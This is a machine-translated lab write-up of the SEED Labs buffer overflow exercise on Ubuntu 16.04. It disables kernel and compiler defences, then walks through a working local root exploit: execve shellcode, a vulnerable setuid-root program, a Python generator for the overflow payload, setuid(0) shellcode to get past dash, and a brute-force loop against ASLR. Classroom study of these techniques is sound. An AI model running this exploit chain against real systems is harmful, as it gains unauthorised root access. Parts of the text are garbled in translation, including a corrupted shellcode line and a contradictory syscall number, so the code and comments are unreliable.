Based on seedubuntu16 04 buffer overflow attack experiment
I Turn off defense measures
1. Turn off address randomization
Input the following command at the terminal to turn off address randomization and simplify the experiment
sudo sysctl -w kernel.randomize_va_space=0
[the external chain picture transfer fails. The source station may have an anti-theft chain mechanism. It is recommended to save the picture and upload it directly (img-pgsotds 5-1628162094726) (1. PNG)]
2. Close the StackGuard defense mechanism
Add the following parameters when compiling c files
gcc -fno-stack-protector example.c #-The fno stack protector option turns off the StackGuard defense mechanism
3. Turn off the non executable stack defense mechanism
Add the following parameters when compiling c files
gcc -z execstack -o test test.c #-z execstack specifies the stack executable
3. Change / bin/sh to zsh
Avoid automatically relinquishing privileges when running in a shell
II Run shellcode
Run the following code
/* call_shellcode.c */
/*
Set four registers eax, ebx, ecx and edx
eax Save the system call number of execve 11
ebx Address to save the command string / bin/sh
ecx Save argv address, argc[0]="/bin/sh",argv[1]= argc [0] = "/ bin / sh", argv [1] = \ 0
edx Save the address passed to the new program environment variable, here is 0
*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
//Set ebx
"\x31\xc0" //Xorl% eax,% eax, set eax to 0 by XOR operation to avoid 0 in code code
"\x50" // Pushl%eax pushes the / bin/sh end terminator 0 onto the stack first
"\x68""//SH "/ / pushl $0x68732f2f push / / sh onto the stack
"\x68""/bin" // pushl Pushl $0x6e69622f x6e69622f pushes / bin into the stack. At this time, the / bin/sh string has been completely pushed into the stack, and the esp stack frame pointer points to the starting position of the string
"\x89\xe3" // Movl% esp,% ebx assign esp to ebx
//Set ecx
"\x50" // Pushl% eax set argv[1]
"\x53" // Pushl%ebx sets argv[0], and esp points to the first address of argv
"\x89\xe1" // Movl% esp,% ecx assign esp to ecx
//Set edx
"\x99" //cdq indirectly sets edx to 0
//Set eax
"\xb0\x0b" // movb Movb $0x0b x0b sets the value of eax register to 11 (system call number of exec)
"\xcd\x80" // int Int $0x80 x80 calls the system call
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );//
}
Enter the following command to compile and run
gcc -z execstack -o call_shellcode call_shellcode.c #Turn off the non executable stack mechanism and call_shellcode.c compiled into call_shellcode
Execution result (since the program is not a set uid program, you only get an ordinary shell)
[the external chain picture transfer fails. The source station may have an anti-theft chain mechanism. It is recommended to save the picture and upload it directly (img-DoEovCFW-1628162094728)(2.png)]
III Vulnerability program
The following is a program with stack overflow vulnerability
/*stack.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
/* Changing this size will change the layout of the stack.
* Instructors can change this value each year, so students
* won't be able to use the solutions from the past.
* Suggested value: between 0 and 400 */
#ifndef BUF_SIZE
#define BUF_SIZE 24
#endif
int bof(char *str)
{
char buffer[BUF_SIZE];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str); ➀
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
/* Change the size of the dummy array to randomize the parameters
for this lab. Need to use the array at least once */
char dummy[BUF_SIZE]; memset(dummy, 0, BUF_SIZE);
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
Compile and change stack to set uid program
$ gcc -o stack -z execstack -fno-stack-protector stack.c $ sudo chown root stack $ sudo chmod 4755 stack
[the external chain picture transfer fails. The source station may have an anti-theft chain mechanism. It is recommended to save the picture and upload it directly (img-q70RTbKZ-1628162094730)(3.png)]

IV Attack vulnerability
1. Improve the success rate of guessing
Using breakpoint debugging to determine the location of ebp and buffer in the stack
① Compile stack C file, start breakpoint debugging
② Create badfile file, which is currently empty
③ Add breakpoint and run

④ Print correlation value size
2. Prepare badfile construction file
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
#Generate 517byte byte array and fill it with NOP
content = bytearray(0x90 for i in range(517))
# Put shellcode at the end of the file
start = 517 - len(shellcode)
content[start:] = shellcode
#Construct the return address and put it in the appropriate place
ret = 0xbfffeb48 + 100# Construct the return address, which is ebp+4 in the debugging result
offset = 36 #Returns the offset from the address area to the buffer base address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
# Write content to badfile
with open('badfile', 'wb') as f:
f.write(content)
3. Attack
V Break linux defense measures
1. Break dash protection mechanism
Use the following command to change / bin/sh to dash
sudo ln -sf /bin/dash /bin/sh
Write the following c program
// dash_shell_test.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
char *argv[2];
argv[0] = "/bin/sh";
argv[1] = NULL;
// setuid(0); ➀
execve("/bin/sh", argv, NULL);
return 0;
}
Executing without uncommenting ①, you get a normal shell because dash automatically gives up privileges


Cancel the comment execution of ① to obtain a root shell, which indicates that setting the real user id to root before executing the command to open the shell can break through the defense mechanism of dash

Change the shellcode in four to the following and repeat the experiment
char shellcode[] = "\x31\xc0" # Xorl% eax,% eax set eax register contents to 0 "\x31\xdb" # Xorl% ebx,% ebx set ebx register contents to 0 "\xb0\xd5" # movb Movb $0xd5,% Al xd5,%al set eax to the system call number 0xb5 of setuid "\xcd\x80" # int Int $0x80 x80 execute the system call setuid (0) and change the real user id to root # The following code is the same as task 2 "\x31\xc0" "\x50" "\x68""//sh" "\x68""/bin" "\x89\xe3" "\x50" "\x53" "\x89\xe1" "\x99" "\xb0\x0b" "\xcd\x80"
The experimental results are as follows
2. Address randomization
Turn on address randomization
sudo /sbin/sysctl -w kernel.randomize_va_space=2

Write the following script to repeatedly launch the stack overflow attack in order to guess the address of the stack
#!/bin/bash SECONDS=0SEED Labs – Buffer Overflow Vulnerability Lab 10 value=0 while [ 1 ] do value=$(( $value + 1 )) duration=$SECONDS min=$(($duration / 60)) sec=$(($duration % 60)) echo "$min minutes and $sec seconds elapsed." echo "The program has been running $value times so far." ./stack done
Run 47117 times, obtain root permission after one minute and 12 seconds, and the attack is successful

3.StackGuard protection mechanism experiment
Turn off address randomization
sudo /sbin/sysctl -w kernel.randomize_va_space=0
When StackGuard is turned on, compile the program and execute
gcc -o stack -z execstack stack.c
The following results were observed and the attack was prevented
4. Non executable stack protection mechanism
Use the following command to compile stack C and open the non executable stack to execute the stack program
The following results were obtained

Segment error, indicating protection
The non executable stack makes the contents of the stack non executable, so that the malicious code in the stack is regarded as ordinary data. When jumping to this position, it will only cause the segmentation fault program crash and will not execute the malicious code. This mechanism reflects the principle of separating data and instructions, making the attacker's malicious code invalid